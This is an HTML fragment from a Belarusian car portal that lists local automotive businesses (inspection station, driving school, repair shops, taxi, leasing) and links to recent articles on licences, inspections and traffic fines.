                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/oklei-by/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/oklei-by/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/oklei-by/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>



    <article class="citadela-directory-item has-thumbnail has-description swiper-slide">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/stanciya-tehosmotra-256/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2025/11/stanciya-tehosmotra-256-v-zhodino.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2025/11/stanciya-tehosmotra-256-v-zhodino.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/stanciya-tehosmotra-256/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    Диагностическая станция техосмотра № 256 в Жодино — филиал «Автомобильный парк №18» ОАО «Миноблавтотранс»                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>Расположена по адресу: Минская обл., г. Жодино, ул. Труда, 3.</p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/stanciya-tehosmotra-256/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/stanciya-tehosmotra-256/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/stanciya-tehosmotra-256/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>



    <article class="citadela-directory-item has-thumbnail has-description swiper-slide">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/avtoshkola-magistral-v-gomele/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2025/11/avtoshkola-magistral-v-gomele.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2025/11/avtoshkola-magistral-v-gomele.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/avtoshkola-magistral-v-gomele/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    Автошкола «МАГИСТРАЛЬ»                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>Учебный класс &#8212; Гомель пр-т. Октября 81.
Обучение на категорию В. Практические занятия на реальных дорогах. Высокий процент успешной сдачи экзаменов в ГАИ. Удобный график занятий.</p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/avtoshkola-magistral-v-gomele/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/avtoshkola-magistral-v-gomele/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/avtoshkola-magistral-v-gomele/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>



    <article class="citadela-directory-item has-thumbnail has-description swiper-slide">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/draglain-by/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2025/11/ooo-draglayn-arenda-razdvizhnyh-nizkoramnyh-tralov-v-minske.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2025/11/ooo-draglayn-arenda-razdvizhnyh-nizkoramnyh-tralov-v-minske.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/draglain-by/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    ООО «Драглайн»                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>ООО «Драглайн» (УНП 691359829) &#8212; аренда низкорамного трала для перевозки негабаритных грузов и спецтехники в Минске и Беларуси.</p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/draglain-by/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/draglain-by/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/draglain-by/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>



    <article class="citadela-directory-item has-thumbnail has-description swiper-slide">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/sto-avtorama/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2025/11/sto-avtorama-remont-i-obsluzhivanie-avtomobiley-v-grodno.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2025/11/sto-avtorama-remont-i-obsluzhivanie-avtomobiley-v-grodno.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/sto-avtorama/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    СТО «Авторама» &#8212; ремонт и обслуживание автомобилей в Гродно                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>Автосервис «Авторама» &#8212; антикоррозийная обработка, лазерная чистка, пескоструйная обработка, удаление вмятин без покраски, полировка, химчистка, тонировка, ремонт подвесок, восстановление авто после ДТП. Автомастерская находится в Гродно на улице Понемуньская, 20/3, время работы, отзывы, схема проезда.</p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/sto-avtorama/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/sto-avtorama/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/sto-avtorama/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>



    <article class="citadela-directory-item has-thumbnail has-description swiper-slide has-rating">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/nashe-taksi-7188/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2025/11/nashe-taksi-7188-bobruysk-osipovichi.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2025/11/nashe-taksi-7188-bobruysk-osipovichi.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/nashe-taksi-7188/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    Наше Такси 7188                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                                    <div class="item-rating">
                        
<div class="item-rating-wrapper">
		<div class="rating-stars custom-color" style="color: #e39117;">
			<span class="rating-stars-value" style="width:100%; color: #e39117;"></span>
		</div>
		</div>

                    </div>
                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>Наше Такси 7188 (УНП 791359534) &#8212; трансфер, трезвый водитель, буксировка, запуск двигателя, предварительный заказ, встреча с вокзала-аэропорта, доставка.</p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/nashe-taksi-7188/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/nashe-taksi-7188/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/nashe-taksi-7188/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>



    <article class="citadela-directory-item has-thumbnail has-description swiper-slide">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/wigo-by/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2025/11/ooo-vigo-finans.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2025/11/ooo-vigo-finans.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/wigo-by/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    Лизинговая компания WIGO                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>WIGO &#8212; лизинг автомобилей в Минске, Беларуси для физических лиц, лизинг мотоциклов, возвратный лизинг, трейд-ин, выкуп автомобилей. Отзывы, контакты, время работы, официальный сайт.</p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/wigo-by/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/wigo-by/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/wigo-by/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>



    <article class="citadela-directory-item has-thumbnail has-description swiper-slide has-rating">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/sto-fvs-servis-baj-diagnostika-i-remont-avto-v-minske/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2024/02/sto-fvs-servis-bay.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2024/02/sto-fvs-servis-bay.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/sto-fvs-servis-baj-diagnostika-i-remont-avto-v-minske/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                                                                                                    
                                                                                    
                                        
                                                                                                                    
                                                                                    
                                        
                                                                                                                    
                                                                                    
                                        
                                                                                                                    
                                                                                    
                                        
                                                                                                                    
                                                                                    
                                        
                                                                                                                    
                                                                                    
                                        
                                                                                                                    
                                                                                    
                                        
                                                                                                                    
                                                                                    СТО «ФВС Сервис Бай»-диагностика и ремонт авто в Минске
                                        
                                    
                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                                    <div class="item-rating">
                        
<div class="item-rating-wrapper">
		<div class="rating-stars custom-color" style="color: #e39117;">
			<span class="rating-stars-value" style="width:100%; color: #e39117;"></span>
		</div>
		</div>

                    </div>
                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>Автосервис ООО «ФВС Сервис Бай» &#8212; команда квалифицированных автомехаников, оказывающих услуги в сфере диагностики, ремонта и технического обслуживания легковых автомобилей всех марок. Автомастерская находится в Минске на улице Машиностроителей 24А</p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/sto-fvs-servis-baj-diagnostika-i-remont-avto-v-minske/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/sto-fvs-servis-baj-diagnostika-i-remont-avto-v-minske/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/sto-fvs-servis-baj-diagnostika-i-remont-avto-v-minske/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>


                </div>
                
                
            </div>
            
                                                <div class="carousel-navigation-wrapper" >
                        <div class="carousel-button-prev"><i class="fas fa-chevron-left"></i></div>
                        <div class="carousel-button-next"><i class="fas fa-chevron-right"></i></div>
                    </div>
                                                    <div class="carousel-pagination-wrapper" ></div>
                
                        
        </div>
        


<p></p>
</div></div>



<div style="height:61px" aria-hidden="true" class="wp-block-spacer"></div>



<!-- Yandex.RTB R-A-1698037-4 -->
<div id="yandex_rtb_R-A-1698037-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1698037-4',
    blockId: 'R-A-1698037-4'
  })
})</script>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:30px"></div></div>



<h2 class="wp-block-heading has-text-align-center has-large-font-size">Последние публикации</h2>



<hr class="wp-block-separator has-css-opacity is-style-dots"/>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:30px"></div></div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-color inside-space-none has-bg" style="background-color:rgba(242, 242, 242, 1)"><div class="inner-holder">        
        <div class="wp-block-citadela-blocks ctdl-posts layout-box size-medium grid-type-1 border-none show-item-featured-image show-item-description">
            
<div class="citadela-block-articles">
    <div class="citadela-block-articles-wrap">

        
<article class="citadela-directory-item has-thumbnail has-description" style=""">

	<div class="item-content" style=""">
				<div class="item-thumbnail">
						<a href="https://avtoportal.by/mashina-ne-otkryvaetsya-chto-proverit-za-minutu-i-kogda-ostanovitsya/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" alt="Машина не открывается: быстрый тест и четыре ситуации, где лучше не спешить" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2026/01/mashina-ne-otkryvaetsya-chto-proverit-za-minutu-i-kogda-ostanovitsya-640x285.jpg"><noscript><img loading="lazy" decoding="async" src="https://avtoportal.by/wp-content/uploads/2026/01/mashina-ne-otkryvaetsya-chto-proverit-za-minutu-i-kogda-ostanovitsya-640x285.jpg" class="item-image" alt="Машина не открывается: быстрый тест и четыре ситуации, где лучше не спешить"></noscript></a>
		</div>
		
		<div class="item-body">
			<div class="item-title">
								<a href="https://avtoportal.by/mashina-ne-otkryvaetsya-chto-proverit-za-minutu-i-kogda-ostanovitsya/">
					<div class="item-title-wrap">
						<div class="post-title">
							Машина не открывается: быстрый тест и четыре ситуации, где лучше не спешить						</div>
					</div>
				</a>
							</div>
						<div class="item-text">
				<div class="item-description">
					<p>
												Ключи в салоне, брелок молчит, замок клинит после мойки или мороза: быстрый тест, типичные ошибки и моменты, когда лучше не рисковать дверью и уплотнителями.					</p>
					<a href="https://avtoportal.by/mashina-ne-otkryvaetsya-chto-proverit-za-minutu-i-kogda-ostanovitsya/" class="more">Посмотреть больше</a>
				</div>
			</div>
						<div class="item-footer" style=""">
											</div>
		</div>
	</div>

</article>

<article class="citadela-directory-item has-thumbnail has-description" style=""">

	<div class="item-content" style=""">
				<div class="item-thumbnail">
						<a href="https://avtoportal.by/avtomobili-iz-ssha-s-probegom-bolee-100-000-km/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" alt="Автомобили из США с пробегом более 100 000 км: какие модели стоит покупать?" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2026/01/avtomobili-iz-ssha-c-bolshim-probegom-640x285.jpg"><noscript><img loading="lazy" decoding="async" src="https://avtoportal.by/wp-content/uploads/2026/01/avtomobili-iz-ssha-c-bolshim-probegom-640x285.jpg" class="item-image" alt="Автомобили из США с пробегом более 100 000 км: какие модели стоит покупать?"></noscript></a>
		</div>
		
		<div class="item-body">
			<div class="item-title">
								<a href="https://avtoportal.by/avtomobili-iz-ssha-s-probegom-bolee-100-000-km/">
					<div class="item-title-wrap">
						<div class="post-title">
							Автомобили из США с пробегом более 100 000 км: какие модели стоит покупать?						</div>
					</div>
				</a>
							</div>
						<div class="item-text">
				<div class="item-description">
					<p>
												Узнайте, какие американские автомобили с большим пробегом (100–300 тыс. км) действительно надёжны — Toyota Camry, Chevrolet Silverado, Honda Accord, Audi A6 и Ford F-150. Советы по выбору, какие авто лучше обходить стороной и как проверить машину перед покупкой.					</p>
					<a href="https://avtoportal.by/avtomobili-iz-ssha-s-probegom-bolee-100-000-km/" class="more">Посмотреть больше</a>
				</div>
			</div>
						<div class="item-footer" style=""">
											</div>
		</div>
	</div>

</article>

<article class="citadela-directory-item has-thumbnail has-description" style=""">

	<div class="item-content" style=""">
				<div class="item-thumbnail">
						<a href="https://avtoportal.by/1-bazovaya-velichina-v-belarusi/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" alt="Базовая величина в Беларуси в 2026 году на сегодняшний день" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/01/bazovaya-velichina-na-segodnya-640x321.jpg"><noscript><img loading="lazy" decoding="async" src="https://avtoportal.by/wp-content/uploads/2021/01/bazovaya-velichina-na-segodnya-640x321.jpg" class="item-image" alt="Базовая величина в Беларуси в 2026 году на сегодняшний день"></noscript></a>
		</div>
		
		<div class="item-body">
			<div class="item-title">
								<a href="https://avtoportal.by/1-bazovaya-velichina-v-belarusi/">
					<div class="item-title-wrap">
						<div class="post-title">
							Базовая величина в Беларуси в 2026 году на сегодняшний день						</div>
					</div>
				</a>
							</div>
						<div class="item-text">
				<div class="item-description">
					<p>
												Актуальный на сегодня размер базовой величины в РБ после повышения ставки с 1 января 2026 года, сколько рублей составляла базовая величина в 2025 году и предыдущие периоды.					</p>
					<a href="https://avtoportal.by/1-bazovaya-velichina-v-belarusi/" class="more">Посмотреть больше</a>
				</div>
			</div>
						<div class="item-footer" style=""">
											</div>
		</div>
	</div>

</article>

<article class="citadela-directory-item has-thumbnail has-description" style=""">

	<div class="item-content" style=""">
				<div class="item-thumbnail">
						<a href="https://avtoportal.by/izmeneniya-v-prohozhdenii-tehosmotra/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" alt="Изменения правил прохождения техосмотра в Беларуси" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/02/izmeneniya-v-prohozhdenii-tehosmotra-640x284.jpg"><noscript><img loading="lazy" decoding="async" src="https://avtoportal.by/wp-content/uploads/2021/02/izmeneniya-v-prohozhdenii-tehosmotra-640x284.jpg" class="item-image" alt="Изменения правил прохождения техосмотра в Беларуси"></noscript></a>
		</div>
		
		<div class="item-body">
			<div class="item-title">
								<a href="https://avtoportal.by/izmeneniya-v-prohozhdenii-tehosmotra/">
					<div class="item-title-wrap">
						<div class="post-title">
							Изменения правил прохождения техосмотра в Беларуси						</div>
					</div>
				</a>
							</div>
						<div class="item-text">
				<div class="item-description">
					<p>
												Актуальные изменения в требованиях к транспорту и документам при прохождении гостехосмотра в Беларуси. Последние новости о правилах получения разрешения на участие в дорожном движении.					</p>
					<a href="https://avtoportal.by/izmeneniya-v-prohozhdenii-tehosmotra/" class="more">Посмотреть больше</a>
				</div>
			</div>
						<div class="item-footer" style=""">
											</div>
		</div>
	</div>

</article>

<article class="citadela-directory-item has-thumbnail has-description" style=""">

	<div class="item-content" style=""">
				<div class="item-thumbnail">
						<a href="https://avtoportal.by/voditelskaya-medkomissiya-v-belarusi/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" alt="Водительская мед. справка для учебы в автошколе, получения прав и замены удостоверения, алгоритм прохождения медкомиссии в РБ" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2023/03/med-spravka-voditelskaya-na-prava-v-rb-640x285.jpg"><noscript><img loading="lazy" decoding="async" src="https://avtoportal.by/wp-content/uploads/2023/03/med-spravka-voditelskaya-na-prava-v-rb-640x285.jpg" class="item-image" alt="Водительская мед. справка для учебы в автошколе, получения прав и замены удостоверения, алгоритм прохождения медкомиссии в РБ"></noscript></a>
		</div>
		
		<div class="item-body">
			<div class="item-title">
								<a href="https://avtoportal.by/voditelskaya-medkomissiya-v-belarusi/">
					<div class="item-title-wrap">
						<div class="post-title">
							Водительская мед. справка для учебы в автошколе, получения прав и замены удостоверения, алгоритм прохождения медкомиссии в РБ						</div>
					</div>
				</a>
							</div>
						<div class="item-text">
				<div class="item-description">
					<p>
												Где и как получить медицинскую справку для замены водительского удостоверения, автошколы и сдачи на права в Беларуси. Порядок прохождения водительской медкомиссии в поликлиниках в 2026 году по новым правилам, сколько стоит медсправка, каких врачей проходят и какие анализы нужно сдавать.					</p>
					<a href="https://avtoportal.by/voditelskaya-medkomissiya-v-belarusi/" class="more">Посмотреть больше</a>
				</div>
			</div>
						<div class="item-footer" style=""">
											</div>
		</div>
	</div>

</article>

<article class="citadela-directory-item has-thumbnail has-description" style=""">

	<div class="item-content" style=""">
				<div class="item-thumbnail">
						<a href="https://avtoportal.by/kak-poluchit-prava-v-belarusi-novye-pravila-sdachi/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" alt="Получение водительского удостоверения в Беларуси по новым правилам" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2024/03/kak-poluchit-prava-v-belarusi-novye-pravila-sdachi-640x285.jpg"><noscript><img loading="lazy" decoding="async" src="https://avtoportal.by/wp-content/uploads/2024/03/kak-poluchit-prava-v-belarusi-novye-pravila-sdachi-640x285.jpg" class="item-image" alt="Получение водительского удостоверения в Беларуси по новым правилам"></noscript></a>
		</div>
		
		<div class="item-body">
			<div class="item-title">
								<a href="https://avtoportal.by/kak-poluchit-prava-v-belarusi-novye-pravila-sdachi/">
					<div class="item-title-wrap">
						<div class="post-title">
							Получение водительского удостоверения в Беларуси по новым правилам						</div>
					</div>
				</a>
							</div>
						<div class="item-text">
				<div class="item-description">
					<p>
												Статья описывает актуальные на сегодня изменения и нововведения, касающиеся сдачи экзаменов в ГАИ Беларуси в 2026 году на водительские права, стоимости получения водительского удостоверения, цены и сроков пересдачи.					</p>
					<a href="https://avtoportal.by/kak-poluchit-prava-v-belarusi-novye-pravila-sdachi/" class="more">Посмотреть больше</a>
				</div>
			</div>
						<div class="item-footer" style=""">
											</div>
		</div>
	</div>

</article>

<article class="citadela-directory-item has-thumbnail has-description" style=""">

	<div class="item-content" style=""">
				<div class="item-thumbnail">
						<a href="https://avtoportal.by/ugolovnaya-otvetstvennost-za-narushenie-pdd/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" alt="Уголовная ответственность за нарушение ПДД" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/05/ugolovnaya-otvetstvennost-voditelya-za-narusheniya-pdd-640x284.jpg"><noscript><img loading="lazy" decoding="async" src="https://avtoportal.by/wp-content/uploads/2021/05/ugolovnaya-otvetstvennost-voditelya-za-narusheniya-pdd-640x284.jpg" class="item-image" alt="Уголовная ответственность за нарушение ПДД"></noscript></a>
		</div>
		
		<div class="item-body">
			<div class="item-title">
								<a href="https://avtoportal.by/ugolovnaya-otvetstvennost-za-narushenie-pdd/">
					<div class="item-title-wrap">
						<div class="post-title">
							Уголовная ответственность за нарушение ПДД						</div>
					</div>
				</a>
							</div>
						<div class="item-text">
				<div class="item-description">
					<p>
												Статьи Уголовного Кодекса Республики Беларусь, регламентирующие степень ответственности водителей транспортных средств при нарушении ПДД РБ. 					</p>
					<a href="https://avtoportal.by/ugolovnaya-otvetstvennost-za-narushenie-pdd/" class="more">Посмотреть больше</a>
				</div>
			</div>
						<div class="item-footer" style=""">
											</div>
		</div>
	</div>

</article>

<article class="citadela-directory-item has-thumbnail has-description" style=""">

	<div class="item-content" style=""">
				<div class="item-thumbnail">
						<a href="https://avtoportal.by/avtomobilnaya-aptechka/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" alt="Комплектация автомобильной аптечки в Беларуси в 2026 году" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/01/aptechka-transportnaya-pervoy-pomoshchi-sostav-vlozheniy-640x321.jpg"><noscript><img loading="lazy" decoding="async" src="https://avtoportal.by/wp-content/uploads/2021/01/aptechka-transportnaya-pervoy-pomoshchi-sostav-vlozheniy-640x321.jpg" class="item-image" alt="Комплектация автомобильной аптечки в Беларуси в 2026 году"></noscript></a>
		</div>
		
		<div class="item-body">
			<div class="item-title">
								<a href="https://avtoportal.by/avtomobilnaya-aptechka/">
					<div class="item-title-wrap">
						<div class="post-title">
							Комплектация автомобильной аптечки в Беларуси в 2026 году						</div>
					</div>
				</a>
							</div>
						<div class="item-text">
				<div class="item-description">
					<p>
												Что должно быть в автомобильной аптечке в 2026 г, чтобы без проблем пройти техосмотр в Беларуси. Какой штраф предусмотрен за отсутствие автоаптечки и как избежать наказание читайте в статье. 					</p>
					<a href="https://avtoportal.by/avtomobilnaya-aptechka/" class="more">Посмотреть больше</a>
				</div>
			</div>
						<div class="item-footer" style=""">
											</div>
		</div>
	</div>

</article>

<article class="citadela-directory-item has-thumbnail has-description" style=""">

	<div class="item-content" style=""">
				<div class="item-thumbnail">
						<a href="https://avtoportal.by/shtrafy-gai-v-belarusi/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" alt="Штрафы ГАИ в Беларуси" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/05/shtrafy-gai-v-belarusi-640x320.jpg"><noscript><img loading="lazy" decoding="async" src="https://avtoportal.by/wp-content/uploads/2021/05/shtrafy-gai-v-belarusi-640x320.jpg" class="item-image" alt="Штрафы ГАИ в Беларуси"></noscript></a>
		</div>
		
		<div class="item-body">
			<div class="item-title">
								<a href="https://avtoportal.by/shtrafy-gai-v-belarusi/">
					<div class="item-title-wrap">
						<div class="post-title">
							Штрафы ГАИ в Беларуси						</div>
					</div>
				</a>
							</div>
						<div class="item-text">
				<div class="item-description">
					<p>
												Размеры штрафов по линии ГАИ после изменения КоАП РБ с 1 марта 2021 года за нарушение ПДД собраны в удобной таблице с указанием Статьи и вида административного наказания, сроки лишения.					</p>
					<a href="https://avtoportal.by/shtrafy-gai-v-belarusi/" class="more">Посмотреть больше</a>
				</div>
			</div>
						<div class="item-footer" style=""">
											</div>
		</div>
	</div>

</article>

    </div>
</div>        </div>
        
        </div></div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-fullwidth bg-type-none inside-space-zero"><div class="inner-holder"></div></div>



